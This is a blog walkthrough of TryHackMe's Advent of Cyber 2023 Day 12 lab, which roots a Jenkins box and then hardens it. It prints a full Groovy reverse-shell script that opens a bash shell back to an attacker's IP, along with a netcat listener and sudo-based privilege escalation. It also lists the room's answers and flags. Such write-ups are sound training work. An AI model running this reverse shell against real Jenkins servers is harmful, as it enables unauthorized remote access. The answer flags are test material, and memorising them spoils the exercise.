TryHackMe – Advent of Cyber 2023 – Day 12

The challenges presented on Day 12 of Advent of Cyber 2023 are interesting in that we get to see things from the perspective of both an attacker and a defender. In essence, this day consists of rooting an easy box, and then securing that box to eliminate each step of the attack chain used.
Personally, I really like this approach and securing a box after I get root access it is actually something that I’ve been trying to practice more lately. I think this is a great exercise to do for many CTFs because we can gain insight, both into the attack path itself, as well as the defensive side in terms of what can be done to eliminate a specific attack vector. It also helps develop the skills needed for a penetration tester to help clients actually improve their security posture – which is why hackers get paid to do what they do.
The Advent of Cyber 2023 challenge can be found at: https://tryhackme.com/room/adventofcyber2023
About This Walkthrough/Disclaimer:
In this walkthrough I try to provide a unique perspective into the topics covered by the room. Sometimes I will also review a topic that isn’t covered in the TryHackMe room because I feel it may be a useful supplement.
I try to prevent spoilers by requiring a manual action (highlighting) to obtain all solutions. This way you can follow along without being handed the solution if you don’t want it. Always try to work as hard as you can through every problem and only use the solutions as a last resort.
Walkthrough for Advent of Cyber 2023 Day 12
Question 1
What is the default port for Jenkins?
This first question is a freebie, and you can find the answer directly in the text:

If we were approaching this a black box pentest, then we would have seen this port open in an nmap (or equivalent) scan, and would have quickly identified Jenkins running on this port:
Answer (Highlight Below):
8080
Question 2
What is the password of the user tracy?
Based on either the guidance from TryHackMe or the nmap scan I performed, the next step is to target the service (Jenkins) running on port 8080.
We can visit this port in a web browser at http://<IP>:8080
Jenkins is a CMS that is frequently found in TryHackMe/HackTheBox/Proving Grounds style CTFs, so if this is your first experience with Jenkins then it’s a good idea to spend some time exploring and learning more about it.

There’s a great article here on exploiting the Script Console, including using Metasploit.
In this case, we can use the Groovy script that TryHackMe very kindly gives us:
String host="attacking machine IP here";
int port=6996;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();The only modification needed is that we need to place the AttackBox IP (or your attacking machine IP) into the host variable. Before we submit this, let’s start a listener that will catch the reverse shell.
Noting the port number in the script (6996), start a netcat listener in a terminal window:
nc -lvnp 6996
Now go back to the Jenkins Script Console and run the script:

As long as your IP/port information was correct, you should have gotten a reverse shell inside the listener:
Change directories to /opt/scripts and then read the contents of backup.sh:

The credentials for tracy can be found toward the bottom of the script:

Including the password that we need to answer Question # 2.
Answer (Highlight Below):
13_1n_33
Question 3
What’s the root flag?
Now that we have tracy’s credentials, we can use them to login to the machine via SSH. This will provide a much more stable shell as well as elevated privileges.
ssh tracy@<IP>
The goal is (almost) always to escalate privileges as much as possible on any machine or network. On a Linux machine, the goal is to obtain root access. The process of going from a lower-level user to the root user is called privilege escalation (privesc for short).
One of the first steps commonly performed during Linux privilege escalation is to look at sudo. It may have an outdated version or may be insecurely configured in such a way that allows us to escalate to root.
We can list commands for which we can run sudo using ‘sudo -l’:
sudo -l
In this case, we may run ALL commands as sudo! TryHackMe goes on to tell us that we can then use the ‘switch user’ (su) command to immediately gain root access. However in general cases where we’ve identified any command that can be run with sudo or has the suid bit set, we can always cross-check the available commands with GTFOBins.
sudo su
Now we can get the root flag!

Answer (Highlight Below):
ezRo0tW1thoutDiD
Question 4
What is the error message when you login as tracy again and try sudo -l after its removal from the sudoers group?
At this point, our job is to use our root access to tighten up security on the machine.
First, let’s remove Tracy from the sudoers group:
sudo deluser tracy sudo
Open a new terminal window and log back in using tracy’s credentials. Now let’s try running ‘sudo -l’ again to see if anything has changed:

Wow. With one command, we went from being able to run any command with Sudo to not having sudo access at all!
Answer (Highlight Below):
Sorry, user tracy may not run sudo on jenkins.
Question 5
What’s the SSH flag?
Let’s disable password-based SSH access by modifying the sshd_config file in /etc/ssh. I like using nano due to its’ simplicity and ease of use:

Uncomment ‘#PasswordAuthentication’ by removing the ‘#’ character, and change the ‘yes’ to ‘no’:

Then comment out the line that says ‘Include /etc/ssh/sshd_config.d/*.conf’ by placing a ‘#’ character at the beginning of the line:

Next let’s find the flag that we need to answer this Question. I found it right beneath the ‘PasswordAuthentication’ line:

Answer (Highlight Below):
Ne3d2SecureTh1sSecureSh31l
Question 6
What’s the Jenkins flag?
Change directories to /var/lib/jenkins and edit the config.xml.bak file:
nano config.xml.bakRemove the ‘!–‘ in front of the authorizationStrategy element in order to de-comment it.

The flag is located immediately below the authorizationStrategy element.
Answer (Highlight Below):
FullTrust_has_n0_Place1nS3cur1ty
Conclusion
Overall, I really enjoyed this room. I think it’s always a great learning experience when we look at things from the perspective of both the attacker and defender and learn how to secure our systems.